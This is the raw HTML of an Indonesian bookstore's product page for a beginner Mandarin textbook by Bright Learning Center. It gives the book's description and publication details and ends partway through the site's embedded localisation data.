0 1 1-1.1 1.02l-4-4.25a.75.75 0 0 1 0-1.02l4-4.25a.75.75 0 0 1 1.06-.04Z" fill="currentColor"></path></svg></div><div role="button" class="product-detail-thumb-next-button gm-slider-next absolute right-0 z-10 flex h-6 w-6 cursor-pointer items-center justify-center rounded-infinity border border-neutral-200 bg-white shadow-3" style="top:calc(50% - 12px)" data-testid="productDetailImageNext"><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="16" height="16" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M5.74 3.2a.75.75 0 0 0-.04 1.06L9.23 8 5.7 11.74a.75.75 0 1 0 1.1 1.02l4-4.25a.75.75 0 0 0 0-1.02l-4-4.25a.75.75 0 0 0-1.06-.04Z" fill="currentColor"></path></svg></div></div></div><div class="mt-4 min-w-0 flex-grow [.dweb_&amp;]:mt-0"><div class="flex px-4"><div class="flex min-w-0 flex-grow flex-col gap-y-2"><div class="flex flex-col-reverse gap-y-2 [.dweb_&amp;]:flex-col"><div class="flex flex-col"><a class="decoration-from-font outline-none text-s-semibold focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 text-neutral-500 truncate" data-testid="productDetailAuthor" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/author/author-bright-learning-center">Bright Learning Center</a><h1 class="line-clamp-2 text-left text-neutral-600 text-3xl-extrabold" data-id="productDetailTitle" data-testid="productDetailTitle" data-sentry-component="ProductDetailTitle" data-sentry-source-file="ProductDetailTitle.tsx">Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula</h1></div><div class="flex items-center [.dweb_&amp;]:gap-y-1"><div class="flex flex-col"><div class="text-neutral-700 text-4xl-extrabold" data-id="productDetailFinalPrice" data-testid="productDetailFinalPrice" data-sentry-component="ProductDetailFinalPrice" data-sentry-source-file="ProductDetailFinalPrice.tsx"><div class="animate-pulse bg-neutral-200 h-9 w-14 rounded-s" data-testid="productDetailFinalPriceSkeleton" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div></div></div><div class="mt-4 flex gap-x-2" data-sentry-component="ProductDetailWishlistDweb" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 py-2 px-3 text-xs-extrabold rounded-xs" data-testid="productDetailWishlist" data-sentry-element="Button" data-sentry-source-file="ProductDetailWishlistDweb.tsx"><div class=""><div class="flex items-center gap-2"><div class="h-5 w-5"></div><div class="text-s-extrabold text-neutral-700">Favorit</div></div></div></button><div role="separator" class="border-neutral-150 border-l-[1px] my-2" data-sentry-element="Divider" data-sentry-source-file="Divider.tsx" data-sentry-component="Divider"></div><button class="relative inline-flex items-center justify-center transition-colors focus-visible:outline-none disabled:pointer-events-none [&amp;:not(.button--loading)]:disabled:opacity-50 bg-white border border-transparent text-neutral-700 [.dweb_&amp;]:hover:bg-neutral-50 [.dweb_&amp;]:hover:text-neutral-700 active:bg-neutral-50 active:text-neutral-600 [&amp;:not(.button--loading)]:disabled:bg-white [&amp;:not(.button--loading)]:disabled:text-neutral-200 text-xs-extrabold rounded-xs p-2" data-testid="shareTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:Rp9a766:" data-state="closed"><div class=""><div class="flex items-center gap-2"><div><svg fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="20" height="20" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="M17 5.5a2.5 2.5 0 0 1-4.47 1.54L7.92 9.35a2.5 2.5 0 0 1 0 1.3l4.61 2.3a2.5 2.5 0 1 1-.45.9l-4.61-2.3a2.5 2.5 0 1 1 0-3.1l4.61-2.3A2.5 2.5 0 1 1 17 5.5Z" fill="currentColor"></path></svg></div><div class="text-s-extrabold text-neutral-700">Bagikan</div></div></div></button></div><div class="mt-8 bg-neutral-50 p-4 mx-4 rounded-xs" data-sentry-component="ProductFreeShippingLabel" data-sentry-source-file="ProductFreeShippingLabel.tsx"><div class="flex gap-3"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="free shipping logo" data-sentry-element="Image" data-sentry-source-file="ProductFreeShippingLabel.tsx" loading="lazy" width="44" height="44" decoding="async" data-nimg="1" class="min-h-6 min-w-6" style="color:transparent" src="https://image.gramedia.net/rs:fit:0:0/plain/https://static.gramedia.net/_next/static/media/free-shipping.bb2af479.png"/></div><div class="flex w-full flex-col"><h1 class="text-s-extrabold">Bebas Ongkir, Rp0.</h1><p class="text-xs-medium text-neutral-500">Pilih toko terdekat dan opsi pengiriman “Ambil di Toko” saat checkout.</p></div></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Format Buku</div><div class="mt-3 flex"><div class="flex gap-2" data-testid="productDetailVariantTriggerSkeleton"><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-[38px] w-14 rounded-m" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div><div class="bg-neutral-50 pt-4 mx-4 rounded-xs" style="margin-top:64px" data-sentry-component="VoucherSectionLoading" data-sentry-source-file="VoucherSectionLoading.tsx"><div class="flex items-center px-4"><div class="animate-pulse bg-neutral-200 h-6 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="ml-auto"><div class="animate-pulse bg-neutral-200 h-5 w-12 rounded-xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div><div class="hide-scrollbar mt-2 flex space-x-4 overflow-x-auto px-4 pb-4" data-sentry-component="VoucherSectionListLoading" data-sentry-source-file="VoucherSectionListLoading.tsx"><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div><div class="VoucherItem_container__26j_b relative !w-full shrink-0 rounded-xs bg-white" style="min-width:280px" data-sentry-component="VoucherItemSkeleton" data-sentry-source-file="VoucherItemSkeleton.tsx"><div class="VoucherItem_inner__SW7go relative"><div class="animate-pulse bg-neutral-200 absolute h-9 w-9 rounded-infinity" style="right:7px;top:7px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div><div class="px-5 pt-3"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-1 px-5"><div class="animate-pulse bg-neutral-200 w-13 rounded-2xs" style="height:18px" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mt-3 px-5"><div class="animate-pulse bg-neutral-200 h-3 w-12 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-15 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="px-5" style="margin-top:3px"><div class="animate-pulse bg-neutral-200 h-3 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div><div class="mb-3 px-5" style="margin-top:15px"><div class="animate-pulse bg-neutral-200 h-4 w-14 rounded-2xs" data-sentry-element="Skeleton" data-sentry-source-file="Skeleton.tsx" data-sentry-component="Skeleton"></div></div></div></div></div></div><div class="mt-11 px-4"><div class="text-m-extrabold text-neutral-700">Deskripsi</div><div class="mt-3 whitespace-pre-line text-justify text-s-medium text-neutral-500 line-clamp-3" data-testid="productDetailDescriptionContainer">Bahasa adalah salah satu media komunikasi dan tentunya cara membuka cakrawala baru di antara banyak pihak. Salah satu bahasa asing yang sangat berpeluang di masa depan adalah bahasa Mandarin.
Bahasa Mandarin merupakan salah satu bahasa yang mulai banyak digunakan oleh berbagai negara. Tidak hanya itu, kini banyak pendidikan formal di sekolah mulai mencantumkan mata pelajaran bahasa Mandarin. Buku ini disusun untuk membantu belajar Bahasa Mandarin bagi tingkat pemula. Melalui buku ini para pemula dapat mempelajari bahasa Mandarin dengan mudah. Di dalamnya sudah terdapat kosakata yang sering digunakan dalam kehidupan sehari-hari.
 Buku ini difokuskan pada pembenaran kosakata yang sering digunakan dan tata bahasa dasar Selain itu, buku ini juga dilengkapi dengan contoh percakapan dan bacaan singkat. Terdapat soal-soal latihan dan kunci jawaban yang diharapkan mampu lebih mengasah kemampuan berbahasa Mandarin. Setelah mempelajari isi buku ini, siswa diharapkan mampu berbahasa mandarin dengan baik, serta bisa menceritakan apa yang dilakukannya dalam bahasa Mandarin.
Ayo beli buku “Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula” karya Bright Learning Center dengan harga termurah berkualitas. Produk dijamin berkualitas, pengiriman cepat, dan 100% original.
Judul                 	: Let&#x27;s Talk and Practice: Bahasa Mandarin untuk Pemula
Pengranag       	: Bright Learning Center
Halaman          	: 350
Penerbit           	: Bright Publisher
Tanggal Terbit 		: 9 Apr 2021
Isbn                   	: 9786237778653
Bahasa              	: Indonesia</div><div class="flex w-full cursor-pointer items-center justify-end gap-1 py-[2px] pr-1" data-testid="readMoreDescriptionTrigger" type="button" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-:R2kpa766:" data-state="closed" data-sentry-element="DialogTrigger" data-sentry-source-file="ReadMoreDescriptionModal.tsx"><span class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline" data-sentry-element="TextLink" data-sentry-source-file="ReadMoreDescriptionModal.tsx">Baca Selengkapnya</span><svg data-sentry-element="ChevronDown12Filled" data-sentry-source-file="ReadMoreDescriptionModal.tsx" fill="currentColor" class="___12fm75w f1w7gpdv fez10in fg4l7m0" aria-hidden="true" width="12" height="12" viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M2.22 4.47c.3-.3.77-.3 1.06 0L6 7.19l2.72-2.72a.75.75 0 0 1 1.06 1.06L6.53 8.78c-.3.3-.77.3-1.06 0L2.22 5.53a.75.75 0 0 1 0-1.06Z" fill="currentColor"></path></svg></div></div><div class="mt-8 px-4"><div class="text-m-extrabold text-neutral-700">Detail Buku</div><div class="mt-3"><div class="flex w-full min-w-0 flex-wrap gap-y-4" data-testid="productDetailSpecificationContainer" data-sentry-component="ProductDetailSpecifications" data-sentry-source-file="ProductDetailSpecifications.tsx"><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div><div class="shrink-0 grow-0 basis-1/2"><div class="animate-pulse bg-neutral-200 mb-1 h-2 w-11" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div><div class="animate-pulse bg-neutral-200 h-4 w-12" data-sentry-component="Skeleton" data-sentry-source-file="Skeleton.tsx"></div></div></div></div></div><div class="mt-11 px-4"></div></div></div><div class="[.dweb_&amp;]:m-container relative mx-auto mt-[50px] flex flex-col gap-x-8 gap-y-10 [.mweb_&amp;]:mt-7 [.mweb_&amp;]:flex-col [.mweb_&amp;]:gap-y-3 [.mweb_&amp;]:pb-[96px]"></div></main><footer data-testid="footer" class="mt-10 w-full min-w-max border-t-[1px] border-neutral-150" data-sentry-component="Footer" data-sentry-source-file="Footer.tsx"><section class="m-container mx-auto flex items-center p-5"><div><img alt="gm-logo" data-testid="footerLogo" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" fetchpriority="high" width="183" height="40" decoding="async" data-nimg="1" class="mx-auto" style="color:transparent" src="https://static.gramedia.net/_next/static/media/gramedia-logo.99895790.png"/></div><div class="ml-auto text-l-extrabold text-neutral-500" data-testid="footerSlogan">Toko buku online terbesar, terlengkap dan terpercaya di Indonesia</div></section><section class="flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9"><div class="m-container mx-auto flex justify-between space-x-9 px-4"><ul class="flex shrink-0 space-x-9" data-testid="footerMenuList"><li class="list-none" data-testid="footerMenuItem#0"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#0">Produk Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/gramedia-affiliate">Gramedia Affiliate</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#0SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/mitra-gramedia">Mitra Gramedia</a></div></li><li class="list-none" data-testid="footerMenuItem#1"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#1">Informasi Berbelanja</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy">Berbelanja</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#payment">Pembayaran</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#1SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/shopping-policy#shipping">Pengiriman</a></div></li><li class="list-none" data-testid="footerMenuItem#2"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#2">Tentang Gramedia</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/about">Tentang Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#2SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/store?type=online">Toko Kami</a></div></li><li class="list-none" data-testid="footerMenuItem#3"><h3 class="mb-3 text-m-extrabold text-neutral-700" data-testid="footerMenuItemTitle#3">Lainnya</h3><div class="flex flex-col"><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#0" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="https://www.gramedia.com/blog">Blog</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#1" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/terms-agreement">Syarat &amp; Ketentuan</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#2" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/privacy-policy">Kebijakan Privasi</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#3" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/contact">Hubungi Kami</a><a class="decoration-from-font outline-none text-xs-semibold text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&amp;]:hover:text-brand-500 underline mb-2" data-testid="footerMenu#3SubMenu#4" data-sentry-element="Link" data-sentry-component="TextLink" data-sentry-source-file="TextLink.tsx" href="/cooperation">Kerja Sama</a></div></li></ul><div class="shrink-0 space-y-3" data-testid="footerDownloadApp"><div class="text-right text-m-extrabold text-neutral-700">Aplikasi Seluler Kami</div><div class="text-right text-xs-medium text-neutral-600">Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android</div><div class="flex"><div class="ml-auto flex space-x-2"><a href="https://apps.apple.com/id/app/gramedia/id1422591223" target="__blank" data-testid="footerDownloadAppleAppStoreLink"><img alt="Download iOS App" data-testid="footerDownloadAppleAppStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png"/></a><a href="https://play.google.com/store/apps/details?id=com.gramedia.retail" target="__blank" data-testid="footerDownloadGooglePlayStoreLink"><img alt="Download Android App" data-testid="footerDownloadGooglePlayStoreImage" data-sentry-element="Image" data-sentry-source-file="Footer.tsx" loading="lazy" width="80" height="26" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/google-play.3879beb7.png"/></a></div></div></div></div></section><section class="flex items-center bg-neutral-50 px-4"><div class="m-container mx-auto px-4"><div class="flex w-full items-center justify-between border-t border-t-neutral-200 py-4"><p class="text-xs-medium text-neutral-600" data-testid="footerTrademark">© <!-- -->2026<!-- --> <!-- -->PT Gramedia Asri Media</p><div class="flex items-center gap-2"><a href="https://www.facebook.com/gramediacom" target="__blank" data-testid="footerSocial#0"><img alt="Facebook" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg"/></a><a href="https://x.com/gramediadotcom" target="__blank" data-testid="footerSocial#1"><img alt="X" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg"/></a><a href="https://www.instagram.com/_gramedia.com_/" target="__blank" data-testid="footerSocial#2"><img alt="Instagram" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/instagram_dark.318a5108.svg"/></a><a href="https://www.tiktok.com/@gramedia" target="__blank" data-testid="footerSocial#3"><img alt="Tiktok" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" src="https://static.gramedia.net/_next/static/media/tiktok_dark.02b386db.svg"/></a></div></div></div></section></footer><div id="portal__fixed-bottom" class="fixed bottom-0 left-0 right-0 z-10 mx-auto"></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&amp;]:bottom-auto [.dweb_&amp;]:top-[88px] [.dweb_&amp;]:max-w-[100%] [.dweb_&amp;]:flex-col" data-sentry-element="SnackbarViewport" data-sentry-source-file="SnackbarContainer.tsx"></ol></div><div class="fixed bottom-5 right-5 z-[100] overflow-hidden rounded-infinity bg-[#4384f5]" id="customer-chat" data-sentry-component="CustomerChat" data-sentry-source-file="index.tsx"><a target="_blank" data-sentry-element="Link" data-sentry-source-file="index.tsx" href="https://wa.me/+628118280196"><div data-sentry-component="Image" data-sentry-source-file="Image.tsx"><img alt="customer sercive" data-sentry-element="Image" data-sentry-source-file="index.tsx" loading="lazy" width="60" height="60" decoding="async" data-nimg="1" class="" style="color:transparent" src="https://image.gramedia.net/rs:fit:120:0/plain/https://static.gramedia.net/_next/static/media/customer-chat.2049aa36.avif"/></div></a></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"initialZustandState":{"isDesktop":true,"isMobile":false,"isTablet":false,"isWebView":false,"isIos":false,"isSafari":false,"isBot":false,"is500":false,"isOffline":false},"_nextI18Next":{"initialI18nStore":{"id":{"common":{"loadMore":"Muat Lebih Banyak","seeAll":"Lihat Semua","refresh":"Muat Ulang","refreshPage":"Muat Ulang Halaman","all":"Semua","save":"Simpan","saveAndContinue":"Lanjutkan \u0026 Simpan","add":"Tambah","change":"Ubah","remove":"Hapus","cancel":"Batal","date":"Tanggal","or":"Atau","and":"dan","selectDate":"Pilih Tanggal","personalData":"Data Diri","female":"Wanita","male":"Pria","send":"Kirim","sendAndContinue":"Kirim Dan Lanjutkan","login":"Masuk","loginWithGoogle":"Masuk dengan Google","loginWithMyValue":"Masuk dengan MyValue","loginGramediaAccount":"Masuk Akun Gramedia","pleaseWait":"Harap Tunggu","checkEmail":"Cek Email","emailSended":"Email Telah Terkirim!","resetPasswordExpired":"Link telah kedaluwarsa. Harap mengulang permohonan reset password.","emailVerification":"Verifikasi Email","emailVerificationDescription":"Kami telah mengirimkan link verifikasi akun ke {{email}}. Silakan cek email pada bagian kotak masuk atau spam, ya.","emailLoginVerificationDescription":"Link verifikasi telah dikirim ke {{email}}","emailVerificationLinkRule":"Hanya ada 3 kesempatan kirim link dalam sehari. Jika sudah habis, silakan coba lagi dalam 1x24 jam.","forgotPasswordEmailDescription":"Kami telah mengirimkan link pengaturan ulang kata sandi barumu. Silahkan cek email pada bagian kotak masuk atau spam, ya.","sendLink":"Kirim Link","chance":"Kesempatan","weConfirmingPayment":"Kami sedang mengonfirmasi pembayaran Anda","resetPassword":"Atur Ulang Kata Sandi","successResetPassword":"Kata sandi berhasil diatur ulang.","forgotPasswordDescription":"Silakan masukkan email terdaftar. Kami akan mengirimkan link yang akan mengarahkan kamu untuk atur ulang kata sandi.","register":"Daftar","registerGramediaAccount":"Daftar Akun Gramedia","genderEditDescription":"Untuk memastikan kamu menerima penawaran terbaik dari kami, kami perlu mengetahui jenis kelamin kamu.","pointMyValue":"Point MyValue","accessMyValue":"Akses MyValue","transactionPointHistory":"Riwayat Transaksi Poin","earn":"Earn","redeem":"Redeem","transaction":"Transaksi","wishlist":"Wishlist","account":"Akun","logout":"Keluar Akun","password":"Kata Sandi","newPassword":"Kata Sandi Baru","oldPassword":"Kata Sandi Lama","confirmNewPassword":"Konfirmasi Kata Sandi Baru","confirmPassword":"Konfirmasi Kata Sandi","createStrongPassword":"Buat kata sandi yang kuat untuk akunmu","successEditPhoto":"Foto berhasil diubah.","successEditBirthDate":"Tanggal lahir berhasil diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai 